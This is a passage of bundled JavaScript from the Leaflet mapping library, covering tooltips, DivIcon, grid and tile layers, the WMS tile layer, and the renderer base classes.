    pane: "tooltipPane",
    offset: [0, 0],
    direction: "auto",
    permanent: false,
    sticky: false,
    opacity: 0.9
  },
  onAdd: function(map) {
    DivOverlay.prototype.onAdd.call(this, map);
    this.setOpacity(this.options.opacity);
    map.fire("tooltipopen", { tooltip: this });
    if (this._source) {
      this.addEventParent(this._source);
      this._source.fire("tooltipopen", { tooltip: this }, true);
    }
  },
  onRemove: function(map) {
    DivOverlay.prototype.onRemove.call(this, map);
    map.fire("tooltipclose", { tooltip: this });
    if (this._source) {
      this.removeEventParent(this._source);
      this._source.fire("tooltipclose", { tooltip: this }, true);
    }
  },
  getEvents: function() {
    var events = DivOverlay.prototype.getEvents.call(this);
    if (!this.options.permanent) {
      events.preclick = this.close;
    }
    return events;
  },
  _initLayout: function() {
    var prefix = "leaflet-tooltip", className = prefix + " " + (this.options.className || "") + " leaflet-zoom-" + (this._zoomAnimated ? "animated" : "hide");
    this._contentNode = this._container = create$1("div", className);
    this._container.setAttribute("role", "tooltip");
    this._container.setAttribute("id", "leaflet-tooltip-" + stamp(this));
  },
  _updateLayout: function() {
  },
  _adjustPan: function() {
  },
  _setPosition: function(pos) {
    var subX, subY, map = this._map, container = this._container, centerPoint = map.latLngToContainerPoint(map.getCenter()), tooltipPoint = map.layerPointToContainerPoint(pos), direction = this.options.direction, tooltipWidth = container.offsetWidth, tooltipHeight = container.offsetHeight, offset = toPoint(this.options.offset), anchor = this._getAnchor();
    if (direction === "top") {
      subX = tooltipWidth / 2;
      subY = tooltipHeight;
    } else if (direction === "bottom") {
      subX = tooltipWidth / 2;
      subY = 0;
    } else if (direction === "center") {
      subX = tooltipWidth / 2;
      subY = tooltipHeight / 2;
    } else if (direction === "right") {
      subX = 0;
      subY = tooltipHeight / 2;
    } else if (direction === "left") {
      subX = tooltipWidth;
      subY = tooltipHeight / 2;
    } else if (tooltipPoint.x < centerPoint.x) {
      direction = "right";
      subX = 0;
      subY = tooltipHeight / 2;
    } else {
      direction = "left";
      subX = tooltipWidth + (offset.x + anchor.x) * 2;
      subY = tooltipHeight / 2;
    }
    pos = pos.subtract(toPoint(subX, subY, true)).add(offset).add(anchor);
    removeClass(container, "leaflet-tooltip-right");
    removeClass(container, "leaflet-tooltip-left");
    removeClass(container, "leaflet-tooltip-top");
    removeClass(container, "leaflet-tooltip-bottom");
    addClass(container, "leaflet-tooltip-" + direction);
    setPosition(container, pos);
  },
  _updatePosition: function() {
    var pos = this._map.latLngToLayerPoint(this._latlng);
    this._setPosition(pos);
  },
  setOpacity: function(opacity) {
    this.options.opacity = opacity;
    if (this._container) {
      setOpacity(this._container, opacity);
    }
  },
  _animateZoom: function(e) {
    var pos = this._map._latLngToNewLayerPoint(this._latlng, e.zoom, e.center);
    this._setPosition(pos);
  },
  _getAnchor: function() {
    return toPoint(this._source && this._source._getTooltipAnchor && !this.options.sticky ? this._source._getTooltipAnchor() : [0, 0]);
  }
});
var tooltip = function(options, source) {
  return new Tooltip(options, source);
};
Map.include({
  openTooltip: function(tooltip2, latlng, options) {
    this._initOverlay(Tooltip, tooltip2, latlng, options).openOn(this);
    return this;
  },
  closeTooltip: function(tooltip2) {
    tooltip2.close();
    return this;
  }
});
Layer.include({
  bindTooltip: function(content, options) {
    if (this._tooltip && this.isTooltipOpen()) {
      this.unbindTooltip();
    }
    this._tooltip = this._initOverlay(Tooltip, this._tooltip, content, options);
    this._initTooltipInteractions();
    if (this._tooltip.options.permanent && this._map && this._map.hasLayer(this)) {
      this.openTooltip();
    }
    return this;
  },
  unbindTooltip: function() {
    if (this._tooltip) {
      this._initTooltipInteractions(true);
      this.closeTooltip();
      this._tooltip = null;
    }
    return this;
  },
  _initTooltipInteractions: function(remove2) {
    if (!remove2 && this._tooltipHandlersAdded) {
      return;
    }
    var onOff = remove2 ? "off" : "on", events = {
      remove: this.closeTooltip,
      move: this._moveTooltip
    };
    if (!this._tooltip.options.permanent) {
      events.mouseover = this._openTooltip;
      events.mouseout = this.closeTooltip;
      events.click = this._openTooltip;
      if (this._map) {
        this._addFocusListeners();
      } else {
        events.add = this._addFocusListeners;
      }
    } else {
      events.add = this._openTooltip;
    }
    if (this._tooltip.options.sticky) {
      events.mousemove = this._moveTooltip;
    }
    this[onOff](events);
    this._tooltipHandlersAdded = !remove2;
  },
  openTooltip: function(latlng) {
    if (this._tooltip && this._tooltip._prepareOpen(latlng)) {
      this._tooltip.openOn(this._map);
      if (this.getElement) {
        this._setAriaDescribedByOnLayer(this);
      } else if (this.eachLayer) {
        this.eachLayer(this._setAriaDescribedByOnLayer, this);
      }
    }
    return this;
  },
  closeTooltip: function() {
    if (this._tooltip) {
      return this._tooltip.close();
    }
  },
  toggleTooltip: function() {
    if (this._tooltip) {
      this._tooltip.toggle(this);
    }
    return this;
  },
  isTooltipOpen: function() {
    return this._tooltip.isOpen();
  },
  setTooltipContent: function(content) {
    if (this._tooltip) {
      this._tooltip.setContent(content);
    }
    return this;
  },
  getTooltip: function() {
    return this._tooltip;
  },
  _addFocusListeners: function() {
    if (this.getElement) {
      this._addFocusListenersOnLayer(this);
    } else if (this.eachLayer) {
      this.eachLayer(this._addFocusListenersOnLayer, this);
    }
  },
  _addFocusListenersOnLayer: function(layer) {
    on(layer.getElement(), "focus", function() {
      this._tooltip._source = layer;
      this.openTooltip();
    }, this);
    on(layer.getElement(), "blur", this.closeTooltip, this);
  },
  _setAriaDescribedByOnLayer: function(layer) {
    layer.getElement().setAttribute("aria-describedby", this._tooltip._container.id);
  },
  _openTooltip: function(e) {
    if (!this._tooltip || !this._map || this._map.dragging && this._map.dragging.moving()) {
      return;
    }
    this._tooltip._source = e.layer || e.target;
    this.openTooltip(this._tooltip.options.sticky ? e.latlng : void 0);
  },
  _moveTooltip: function(e) {
    var latlng = e.latlng, containerPoint, layerPoint;
    if (this._tooltip.options.sticky && e.originalEvent) {
      containerPoint = this._map.mouseEventToContainerPoint(e.originalEvent);
      layerPoint = this._map.containerPointToLayerPoint(containerPoint);
      latlng = this._map.layerPointToLatLng(layerPoint);
    }
    this._tooltip.setLatLng(latlng);
  }
});
var DivIcon = Icon.extend({
  options: {
    iconSize: [12, 12],
    html: false,
    bgPos: null,
    className: "leaflet-div-icon"
  },
  createIcon: function(oldIcon) {
    var div = oldIcon && oldIcon.tagName === "DIV" ? oldIcon : document.createElement("div"), options = this.options;
    if (options.html instanceof Element) {
      empty(div);
      div.appendChild(options.html);
    } else {
      div.innerHTML = options.html !== false ? options.html : "";
    }
    if (options.bgPos) {
      var bgPos = toPoint(options.bgPos);
      div.style.backgroundPosition = -bgPos.x + "px " + -bgPos.y + "px";
    }
    this._setIconStyles(div, "icon");
    return div;
  },
  createShadow: function() {
    return null;
  }
});
function divIcon(options) {
  return new DivIcon(options);
}
Icon.Default = IconDefault;
var GridLayer = Layer.extend({
  options: {
    tileSize: 256,
    opacity: 1,
    updateWhenIdle: Browser.mobile,
    updateWhenZooming: true,
    updateInterval: 200,
    zIndex: 1,
    bounds: null,
    minZoom: 0,
    maxZoom: void 0,
    maxNativeZoom: void 0,
    minNativeZoom: void 0,
    noWrap: false,
    pane: "tilePane",
    className: "",
    keepBuffer: 2
  },
  initialize: function(options) {
    setOptions(this, options);
  },
  onAdd: function() {
    this._initContainer();
    this._levels = {};
    this._tiles = {};
    this._resetView();
  },
  beforeAdd: function(map) {
    map._addZoomLimit(this);
  },
  onRemove: function(map) {
    this._removeAllTiles();
    remove(this._container);
    map._removeZoomLimit(this);
    this._container = null;
    this._tileZoom = void 0;
  },
  bringToFront: function() {
    if (this._map) {
      toFront(this._container);
      this._setAutoZIndex(Math.max);
    }
    return this;
  },
  bringToBack: function() {
    if (this._map) {
      toBack(this._container);
      this._setAutoZIndex(Math.min);
    }
    return this;
  },
  getContainer: function() {
    return this._container;
  },
  setOpacity: function(opacity) {
    this.options.opacity = opacity;
    this._updateOpacity();
    return this;
  },
  setZIndex: function(zIndex) {
    this.options.zIndex = zIndex;
    this._updateZIndex();
    return this;
  },
  isLoading: function() {
    return this._loading;
  },
  redraw: function() {
    if (this._map) {
      this._removeAllTiles();
      var tileZoom = this._clampZoom(this._map.getZoom());
      if (tileZoom !== this._tileZoom) {
        this._tileZoom = tileZoom;
        this._updateLevels();
      }
      this._update();
    }
    return this;
  },
  getEvents: function() {
    var events = {
      viewprereset: this._invalidateAll,
      viewreset: this._resetView,
      zoom: this._resetView,
      moveend: this._onMoveEnd
    };
    if (!this.options.updateWhenIdle) {
      if (!this._onMove) {
        this._onMove = throttle(this._onMoveEnd, this.options.updateInterval, this);
      }
      events.move = this._onMove;
    }
    if (this._zoomAnimated) {
      events.zoomanim = this._animateZoom;
    }
    return events;
  },
  createTile: function() {
    return document.createElement("div");
  },
  getTileSize: function() {
    var s = this.options.tileSize;
    return s instanceof Point ? s : new Point(s, s);
  },
  _updateZIndex: function() {
    if (this._container && this.options.zIndex !== void 0 && this.options.zIndex !== null) {
      this._container.style.zIndex = this.options.zIndex;
    }
  },
  _setAutoZIndex: function(compare) {
    var layers2 = this.getPane().children, edgeZIndex = -compare(-Infinity, Infinity);
    for (var i = 0, len = layers2.length, zIndex; i < len; i++) {
      zIndex = layers2[i].style.zIndex;
      if (layers2[i] !== this._container && zIndex) {
        edgeZIndex = compare(edgeZIndex, +zIndex);
      }
    }
    if (isFinite(edgeZIndex)) {
      this.options.zIndex = edgeZIndex + compare(-1, 1);
      this._updateZIndex();
    }
  },
  _updateOpacity: function() {
    if (!this._map) {
      return;
    }
    if (Browser.ielt9) {
      return;
    }
    setOpacity(this._container, this.options.opacity);
    var now = +new Date(), nextFrame = false, willPrune = false;
    for (var key in this._tiles) {
      var tile = this._tiles[key];
      if (!tile.current || !tile.loaded) {
        continue;
      }
      var fade = Math.min(1, (now - tile.loaded) / 200);
      setOpacity(tile.el, fade);
      if (fade < 1) {
        nextFrame = true;
      } else {
        if (tile.active) {
          willPrune = true;
        } else {
          this._onOpaqueTile(tile);
        }
        tile.active = true;
      }
    }
    if (willPrune && !this._noPrune) {
      this._pruneTiles();
    }
    if (nextFrame) {
      cancelAnimFrame(this._fadeFrame);
      this._fadeFrame = requestAnimFrame(this._updateOpacity, this);
    }
  },
  _onOpaqueTile: falseFn,
  _initContainer: function() {
    if (this._container) {
      return;
    }
    this._container = create$1("div", "leaflet-layer " + (this.options.className || ""));
    this._updateZIndex();
    if (this.options.opacity < 1) {
      this._updateOpacity();
    }
    this.getPane().appendChild(this._container);
  },
  _updateLevels: function() {
    var zoom2 = this._tileZoom, maxZoom = this.options.maxZoom;
    if (zoom2 === void 0) {
      return void 0;
    }
    for (var z in this._levels) {
      z = Number(z);
      if (this._levels[z].el.children.length || z === zoom2) {
        this._levels[z].el.style.zIndex = maxZoom - Math.abs(zoom2 - z);
        this._onUpdateLevel(z);
      } else {
        remove(this._levels[z].el);
        this._removeTilesAtZoom(z);
        this._onRemoveLevel(z);
        delete this._levels[z];
      }
    }
    var level = this._levels[zoom2], map = this._map;
    if (!level) {
      level = this._levels[zoom2] = {};
      level.el = create$1("div", "leaflet-tile-container leaflet-zoom-animated", this._container);
      level.el.style.zIndex = maxZoom;
      level.origin = map.project(map.unproject(map.getPixelOrigin()), zoom2).round();
      level.zoom = zoom2;
      this._setZoomTransform(level, map.getCenter(), map.getZoom());
      falseFn(level.el.offsetWidth);
      this._onCreateLevel(level);
    }
    this._level = level;
    return level;
  },
  _onUpdateLevel: falseFn,
  _onRemoveLevel: falseFn,
  _onCreateLevel: falseFn,
  _pruneTiles: function() {
    if (!this._map) {
      return;
    }
    var key, tile;
    var zoom2 = this._map.getZoom();
    if (zoom2 > this.options.maxZoom || zoom2 < this.options.minZoom) {
      this._removeAllTiles();
      return;
    }
    for (key in this._tiles) {
      tile = this._tiles[key];
      tile.retain = tile.current;
    }
    for (key in this._tiles) {
      tile = this._tiles[key];
      if (tile.current && !tile.active) {
        var coords = tile.coords;
        if (!this._retainParent(coords.x, coords.y, coords.z, coords.z - 5)) {
          this._retainChildren(coords.x, coords.y, coords.z, coords.z + 2);
        }
      }
    }
    for (key in this._tiles) {
      if (!this._tiles[key].retain) {
        this._removeTile(key);
      }
    }
  },
  _removeTilesAtZoom: function(zoom2) {
    for (var key in this._tiles) {
      if (this._tiles[key].coords.z !== zoom2) {
        continue;
      }
      this._removeTile(key);
    }
  },
  _removeAllTiles: function() {
    for (var key in this._tiles) {
      this._removeTile(key);
    }
  },
  _invalidateAll: function() {
    for (var z in this._levels) {
      remove(this._levels[z].el);
      this._onRemoveLevel(Number(z));
      delete this._levels[z];
    }
    this._removeAllTiles();
    this._tileZoom = void 0;
  },
  _retainParent: function(x, y, z, minZoom) {
    var x2 = Math.floor(x / 2), y2 = Math.floor(y / 2), z2 = z - 1, coords2 = new Point(+x2, +y2);
    coords2.z = +z2;
    var key = this._tileCoordsToKey(coords2), tile = this._tiles[key];
    if (tile && tile.active) {
      tile.retain = true;
      return true;
    } else if (tile && tile.loaded) {
      tile.retain = true;
    }
    if (z2 > minZoom) {
      return this._retainParent(x2, y2, z2, minZoom);
    }
    return false;
  },
  _retainChildren: function(x, y, z, maxZoom) {
    for (var i = 2 * x; i < 2 * x + 2; i++) {
      for (var j = 2 * y; j < 2 * y + 2; j++) {
        var coords = new Point(i, j);
        coords.z = z + 1;
        var key = this._tileCoordsToKey(coords), tile = this._tiles[key];
        if (tile && tile.active) {
          tile.retain = true;
          continue;
        } else if (tile && tile.loaded) {
          tile.retain = true;
        }
        if (z + 1 < maxZoom) {
          this._retainChildren(i, j, z + 1, maxZoom);
        }
      }
    }
  },
  _resetView: function(e) {
    var animating = e && (e.pinch || e.flyTo);
    this._setView(this._map.getCenter(), this._map.getZoom(), animating, animating);
  },
  _animateZoom: function(e) {
    this._setView(e.center, e.zoom, true, e.noUpdate);
  },
  _clampZoom: function(zoom2) {
    var options = this.options;
    if (void 0 !== options.minNativeZoom && zoom2 < options.minNativeZoom) {
      return options.minNativeZoom;
    }
    if (void 0 !== options.maxNativeZoom && options.maxNativeZoom < zoom2) {
      return options.maxNativeZoom;
    }
    return zoom2;
  },
  _setView: function(center, zoom2, noPrune, noUpdate) {
    var tileZoom = Math.round(zoom2);
    if (this.options.maxZoom !== void 0 && tileZoom > this.options.maxZoom || this.options.minZoom !== void 0 && tileZoom < this.options.minZoom) {
      tileZoom = void 0;
    } else {
      tileZoom = this._clampZoom(tileZoom);
    }
    var tileZoomChanged = this.options.updateWhenZooming && tileZoom !== this._tileZoom;
    if (!noUpdate || tileZoomChanged) {
      this._tileZoom = tileZoom;
      if (this._abortLoading) {
        this._abortLoading();
      }
      this._updateLevels();
      this._resetGrid();
      if (tileZoom !== void 0) {
        this._update(center);
      }
      if (!noPrune) {
        this._pruneTiles();
      }
      this._noPrune = !!noPrune;
    }
    this._setZoomTransforms(center, zoom2);
  },
  _setZoomTransforms: function(center, zoom2) {
    for (var i in this._levels) {
      this._setZoomTransform(this._levels[i], center, zoom2);
    }
  },
  _setZoomTransform: function(level, center, zoom2) {
    var scale2 = this._map.getZoomScale(zoom2, level.zoom), translate = level.origin.multiplyBy(scale2).subtract(this._map._getNewPixelOrigin(center, zoom2)).round();
    if (Browser.any3d) {
      setTransform(level.el, translate, scale2);
    } else {
      setPosition(level.el, translate);
    }
  },
  _resetGrid: function() {
    var map = this._map, crs = map.options.crs, tileSize = this._tileSize = this.getTileSize(), tileZoom = this._tileZoom;
    var bounds = this._map.getPixelWorldBounds(this._tileZoom);
    if (bounds) {
      this._globalTileRange = this._pxBoundsToTileRange(bounds);
    }
    this._wrapX = crs.wrapLng && !this.options.noWrap && [
      Math.floor(map.project([0, crs.wrapLng[0]], tileZoom).x / tileSize.x),
      Math.ceil(map.project([0, crs.wrapLng[1]], tileZoom).x / tileSize.y)
    ];
    this._wrapY = crs.wrapLat && !this.options.noWrap && [
      Math.floor(map.project([crs.wrapLat[0], 0], tileZoom).y / tileSize.x),
      Math.ceil(map.project([crs.wrapLat[1], 0], tileZoom).y / tileSize.y)
    ];
  },
  _onMoveEnd: function() {
    if (!this._map || this._map._animatingZoom) {
      return;
    }
    this._update();
  },
  _getTiledPixelBounds: function(center) {
    var map = this._map, mapZoom = map._animatingZoom ? Math.max(map._animateToZoom, map.getZoom()) : map.getZoom(), scale2 = map.getZoomScale(mapZoom, this._tileZoom), pixelCenter = map.project(center, this._tileZoom).floor(), halfSize = map.getSize().divideBy(scale2 * 2);
    return new Bounds(pixelCenter.subtract(halfSize), pixelCenter.add(halfSize));
  },
  _update: function(center) {
    var map = this._map;
    if (!map) {
      return;
    }
    var zoom2 = this._clampZoom(map.getZoom());
    if (center === void 0) {
      center = map.getCenter();
    }
    if (this._tileZoom === void 0) {
      return;
    }
    var pixelBounds = this._getTiledPixelBounds(center), tileRange = this._pxBoundsToTileRange(pixelBounds), tileCenter = tileRange.getCenter(), queue = [], margin = this.options.keepBuffer, noPruneRange = new Bounds(
      tileRange.getBottomLeft().subtract([margin, -margin]),
      tileRange.getTopRight().add([margin, -margin])
    );
    if (!(isFinite(tileRange.min.x) && isFinite(tileRange.min.y) && isFinite(tileRange.max.x) && isFinite(tileRange.max.y))) {
      throw new Error("Attempted to load an infinite number of tiles");
    }
    for (var key in this._tiles) {
      var c = this._tiles[key].coords;
      if (c.z !== this._tileZoom || !noPruneRange.contains(new Point(c.x, c.y))) {
        this._tiles[key].current = false;
      }
    }
    if (Math.abs(zoom2 - this._tileZoom) > 1) {
      this._setView(center, zoom2);
      return;
    }
    for (var j = tileRange.min.y; j <= tileRange.max.y; j++) {
      for (var i = tileRange.min.x; i <= tileRange.max.x; i++) {
        var coords = new Point(i, j);
        coords.z = this._tileZoom;
        if (!this._isValidTile(coords)) {
          continue;
        }
        var tile = this._tiles[this._tileCoordsToKey(coords)];
        if (tile) {
          tile.current = true;
        } else {
          queue.push(coords);
        }
      }
    }
    queue.sort(function(a, b) {
      return a.distanceTo(tileCenter) - b.distanceTo(tileCenter);
    });
    if (queue.length !== 0) {
      if (!this._loading) {
        this._loading = true;
        this.fire("loading");
      }
      var fragment = document.createDocumentFragment();
      for (i = 0; i < queue.length; i++) {
        this._addTile(queue[i], fragment);
      }
      this._level.el.appendChild(fragment);
    }
  },
  _isValidTile: function(coords) {
    var crs = this._map.options.crs;
    if (!crs.infinite) {
      var bounds = this._globalTileRange;
      if (!crs.wrapLng && (coords.x < bounds.min.x || coords.x > bounds.max.x) || !crs.wrapLat && (coords.y < bounds.min.y || coords.y > bounds.max.y)) {
        return false;
      }
    }
    if (!this.options.bounds) {
      return true;
    }
    var tileBounds = this._tileCoordsToBounds(coords);
    return toLatLngBounds(this.options.bounds).overlaps(tileBounds);
  },
  _keyToBounds: function(key) {
    return this._tileCoordsToBounds(this._keyToTileCoords(key));
  },
  _tileCoordsToNwSe: function(coords) {
    var map = this._map, tileSize = this.getTileSize(), nwPoint = coords.scaleBy(tileSize), sePoint = nwPoint.add(tileSize), nw = map.unproject(nwPoint, coords.z), se = map.unproject(sePoint, coords.z);
    return [nw, se];
  },
  _tileCoordsToBounds: function(coords) {
    var bp = this._tileCoordsToNwSe(coords), bounds = new LatLngBounds(bp[0], bp[1]);
    if (!this.options.noWrap) {
      bounds = this._map.wrapLatLngBounds(bounds);
    }
    return bounds;
  },
  _tileCoordsToKey: function(coords) {
    return coords.x + ":" + coords.y + ":" + coords.z;
  },
  _keyToTileCoords: function(key) {
    var k = key.split(":"), coords = new Point(+k[0], +k[1]);
    coords.z = +k[2];
    return coords;
  },
  _removeTile: function(key) {
    var tile = this._tiles[key];
    if (!tile) {
      return;
    }
    remove(tile.el);
    delete this._tiles[key];
    this.fire("tileunload", {
      tile: tile.el,
      coords: this._keyToTileCoords(key)
    });
  },
  _initTile: function(tile) {
    addClass(tile, "leaflet-tile");
    var tileSize = this.getTileSize();
    tile.style.width = tileSize.x + "px";
    tile.style.height = tileSize.y + "px";
    tile.onselectstart = falseFn;
    tile.onmousemove = falseFn;
    if (Browser.ielt9 && this.options.opacity < 1) {
      setOpacity(tile, this.options.opacity);
    }
  },
  _addTile: function(coords, container) {
    var tilePos = this._getTilePos(coords), key = this._tileCoordsToKey(coords);
    var tile = this.createTile(this._wrapCoords(coords), bind(this._tileReady, this, coords));
    this._initTile(tile);
    if (this.createTile.length < 2) {
      requestAnimFrame(bind(this._tileReady, this, coords, null, tile));
    }
    setPosition(tile, tilePos);
    this._tiles[key] = {
      el: tile,
      coords,
      current: true
    };
    container.appendChild(tile);
    this.fire("tileloadstart", {
      tile,
      coords
    });
  },
  _tileReady: function(coords, err, tile) {
    if (err) {
      this.fire("tileerror", {
        error: err,
        tile,
        coords
      });
    }
    var key = this._tileCoordsToKey(coords);
    tile = this._tiles[key];
    if (!tile) {
      return;
    }
    tile.loaded = +new Date();
    if (this._map._fadeAnimated) {
      setOpacity(tile.el, 0);
      cancelAnimFrame(this._fadeFrame);
      this._fadeFrame = requestAnimFrame(this._updateOpacity, this);
    } else {
      tile.active = true;
      this._pruneTiles();
    }
    if (!err) {
      addClass(tile.el, "leaflet-tile-loaded");
      this.fire("tileload", {
        tile: tile.el,
        coords
      });
    }
    if (this._noTilesToLoad()) {
      this._loading = false;
      this.fire("load");
      if (Browser.ielt9 || !this._map._fadeAnimated) {
        requestAnimFrame(this._pruneTiles, this);
      } else {
        setTimeout(bind(this._pruneTiles, this), 250);
      }
    }
  },
  _getTilePos: function(coords) {
    return coords.scaleBy(this.getTileSize()).subtract(this._level.origin);
  },
  _wrapCoords: function(coords) {
    var newCoords = new Point(
      this._wrapX ? wrapNum(coords.x, this._wrapX) : coords.x,
      this._wrapY ? wrapNum(coords.y, this._wrapY) : coords.y
    );
    newCoords.z = coords.z;
    return newCoords;
  },
  _pxBoundsToTileRange: function(bounds) {
    var tileSize = this.getTileSize();
    return new Bounds(
      bounds.min.unscaleBy(tileSize).floor(),
      bounds.max.unscaleBy(tileSize).ceil().subtract([1, 1])
    );
  },
  _noTilesToLoad: function() {
    for (var key in this._tiles) {
      if (!this._tiles[key].loaded) {
        return false;
      }
    }
    return true;
  }
});
function gridLayer(options) {
  return new GridLayer(options);
}
var TileLayer = GridLayer.extend({
  options: {
    minZoom: 0,
    maxZoom: 18,
    subdomains: "abc",
    errorTileUrl: "",
    zoomOffset: 0,
    tms: false,
    zoomReverse: false,
    detectRetina: false,
    crossOrigin: false,
    referrerPolicy: false
  },
  initialize: function(url, options) {
    this._url = url;
    options = setOptions(this, options);
    if (options.detectRetina && Browser.retina && options.maxZoom > 0) {
      options.tileSize = Math.floor(options.tileSize / 2);
      if (!options.zoomReverse) {
        options.zoomOffset++;
        options.maxZoom = Math.max(options.minZoom, options.maxZoom - 1);
      } else {
        options.zoomOffset--;
        options.minZoom = Math.min(options.maxZoom, options.minZoom + 1);
      }
      options.minZoom = Math.max(0, options.minZoom);
    } else if (!options.zoomReverse) {
      options.maxZoom = Math.max(options.minZoom, options.maxZoom);
    } else {
      options.minZoom = Math.min(options.maxZoom, options.minZoom);
    }
    if (typeof options.subdomains === "string") {
      options.subdomains = options.subdomains.split("");
    }
    this.on("tileunload", this._onTileRemove);
  },
  setUrl: function(url, noRedraw) {
    if (this._url === url && noRedraw === void 0) {
      noRedraw = true;
    }
    this._url = url;
    if (!noRedraw) {
      this.redraw();
    }
    return this;
  },
  createTile: function(coords, done) {
    var tile = document.createElement("img");
    on(tile, "load", bind(this._tileOnLoad, this, done, tile));
    on(tile, "error", bind(this._tileOnError, this, done, tile));
    if (this.options.crossOrigin || this.options.crossOrigin === "") {
      tile.crossOrigin = this.options.crossOrigin === true ? "" : this.options.crossOrigin;
    }
    if (typeof this.options.referrerPolicy === "string") {
      tile.referrerPolicy = this.options.referrerPolicy;
    }
    tile.alt = "";
    tile.src = this.getTileUrl(coords);
    return tile;
  },
  getTileUrl: function(coords) {
    var data = {
      r: Browser.retina ? "@2x" : "",
      s: this._getSubdomain(coords),
      x: coords.x,
      y: coords.y,
      z: this._getZoomForUrl()
    };
    if (this._map && !this._map.options.crs.infinite) {
      var invertedY = this._globalTileRange.max.y - coords.y;
      if (this.options.tms) {
        data["y"] = invertedY;
      }
      data["-y"] = invertedY;
    }
    return template(this._url, extend(data, this.options));
  },
  _tileOnLoad: function(done, tile) {
    if (Browser.ielt9) {
      setTimeout(bind(done, this, null, tile), 0);
    } else {
      done(null, tile);
    }
  },
  _tileOnError: function(done, tile, e) {
    var errorUrl = this.options.errorTileUrl;
    if (errorUrl && tile.getAttribute("src") !== errorUrl) {
      tile.src = errorUrl;
    }
    done(e, tile);
  },
  _onTileRemove: function(e) {
    e.tile.onload = null;
  },
  _getZoomForUrl: function() {
    var zoom2 = this._tileZoom, maxZoom = this.options.maxZoom, zoomReverse = this.options.zoomReverse, zoomOffset = this.options.zoomOffset;
    if (zoomReverse) {
      zoom2 = maxZoom - zoom2;
    }
    return zoom2 + zoomOffset;
  },
  _getSubdomain: function(tilePoint) {
    var index2 = Math.abs(tilePoint.x + tilePoint.y) % this.options.subdomains.length;
    return this.options.subdomains[index2];
  },
  _abortLoading: function() {
    var i, tile;
    for (i in this._tiles) {
      if (this._tiles[i].coords.z !== this._tileZoom) {
        tile = this._tiles[i].el;
        tile.onload = falseFn;
        tile.onerror = falseFn;
        if (!tile.complete) {
          tile.src = emptyImageUrl;
          var coords = this._tiles[i].coords;
          remove(tile);
          delete this._tiles[i];
          this.fire("tileabort", {
            tile,
            coords
          });
        }
      }
    }
  },
  _removeTile: function(key) {
    var tile = this._tiles[key];
    if (!tile) {
      return;
    }
    tile.el.setAttribute("src", emptyImageUrl);
    return GridLayer.prototype._removeTile.call(this, key);
  },
  _tileReady: function(coords, err, tile) {
    if (!this._map || tile && tile.getAttribute("src") === emptyImageUrl) {
      return;
    }
    return GridLayer.prototype._tileReady.call(this, coords, err, tile);
  }
});
function tileLayer(url, options) {
  return new TileLayer(url, options);
}
var TileLayerWMS = TileLayer.extend({
  defaultWmsParams: {
    service: "WMS",
    request: "GetMap",
    layers: "",
    styles: "",
    format: "image/jpeg",
    transparent: false,
    version: "1.1.1"
  },
  options: {
    crs: null,
    uppercase: false
  },
  initialize: function(url, options) {
    this._url = url;
    var wmsParams = extend({}, this.defaultWmsParams);
    for (var i in options) {
      if (!(i in this.options)) {
        wmsParams[i] = options[i];
      }
    }
    options = setOptions(this, options);
    var realRetina = options.detectRetina && Browser.retina ? 2 : 1;
    var tileSize = this.getTileSize();
    wmsParams.width = tileSize.x * realRetina;
    wmsParams.height = tileSize.y * realRetina;
    this.wmsParams = wmsParams;
  },
  onAdd: function(map) {
    this._crs = this.options.crs || map.options.crs;
    this._wmsVersion = parseFloat(this.wmsParams.version);
    var projectionKey = this._wmsVersion >= 1.3 ? "crs" : "srs";
    this.wmsParams[projectionKey] = this._crs.code;
    TileLayer.prototype.onAdd.call(this, map);
  },
  getTileUrl: function(coords) {
    var tileBounds = this._tileCoordsToNwSe(coords), crs = this._crs, bounds = toBounds(crs.project(tileBounds[0]), crs.project(tileBounds[1])), min = bounds.min, max = bounds.max, bbox = (this._wmsVersion >= 1.3 && this._crs === EPSG4326 ? [min.y, min.x, max.y, max.x] : [min.x, min.y, max.x, max.y]).join(","), url = TileLayer.prototype.getTileUrl.call(this, coords);
    return url + getParamString(this.wmsParams, url, this.options.uppercase) + (this.options.uppercase ? "&BBOX=" : "&bbox=") + bbox;
  },
  setParams: function(params, noRedraw) {
    extend(this.wmsParams, params);
    if (!noRedraw) {
      this.redraw();
    }
    return this;
  }
});
function tileLayerWMS(url, options) {
  return new TileLayerWMS(url, options);
}
TileLayer.WMS = TileLayerWMS;
tileLayer.wms = tileLayerWMS;
var Renderer = Layer.extend({
  options: {
    padding: 0.1
  },
  initialize: function(options) {
    setOptions(this, options);
    stamp(this);
    this._layers = this._layers || {};
  },
  onAdd: function() {
    if (!this._container) {
      this._initContainer();
      if (this._zoomAnimated) {
        addClass(this._container, "leaflet-zoom-animated");
      }
    }
    this.getPane().appendChild(this._container);
    this._update();
    this.on("update", this._updatePaths, this);
  },
  onRemove: function() {
    this.off("update", this._updatePaths, this);
    this._destroyContainer();
  },
  getEvents: function() {
    var events = {
      viewreset: this._reset,
      zoom: this._onZoom,
      moveend: this._update,
      zoomend: this._onZoomEnd
    };
    if (this._zoomAnimated) {
      events.zoomanim = this._onAnimZoom;
    }
    return events;
  },
  _onAnimZoom: function(ev) {
    this._updateTransform(ev.center, ev.zoom);
  },
  _onZoom: function() {
    this._updateTransform(this._map.getCenter(), this._map.getZoom());
  },
  _updateTransform: function(center, zoom2) {
    var scale2 = this._map.getZoomScale(zoom2, this._zoom), viewHalf = this._map.getSize().multiplyBy(0.5 + this.options.padding), currentCenterPoint = this._map.project(this._center, zoom2), topLeftOffset = viewHalf.multiplyBy(-scale2).add(currentCenterPoint).subtract(this._map._getNewPixelOrigin(center, zoom2));
    if (Browser.any3d) {
      setTransform(this._container, topLeftOffset, scale2);
    } else {
      setPosition(this._container, topLeftOffset);
    }
  },
  _reset: function() {
    this._update();
    this._updateTransform(this._center, this._zoom);
    for (var id in this._layers) {
      this._layers[id]._reset();
    }
  },
  _onZoomEnd: function() {
    for (var id in this._layers) {
      this._layers[id]._project();
    }
  },
  _updatePaths: function() {
    for (var id in this._layers) {
      this._layers[id]._update();
    }
  },
  _update: function() {
    var p = this.options.padding, size = this._map.getSize(), min = this._map.containerPointToLayerPoint(size.multiplyBy(-p)).round();
    this._bounds = new Bounds(min, min.add(size.multiplyBy(1 + p * 2)).round());
    this._center = this._map.getCenter();
    this._zoom = this._map.getZoom();
  }
});
var Canvas = Renderer.extend({
  options: {
    tolerance: 0
  },
  getEvents: function() {
    var events = Renderer.prototype.getEvents.call(this);
    events.viewprereset = this._onViewPreReset;
    return events;
  },
  _onViewPreReset: function() {
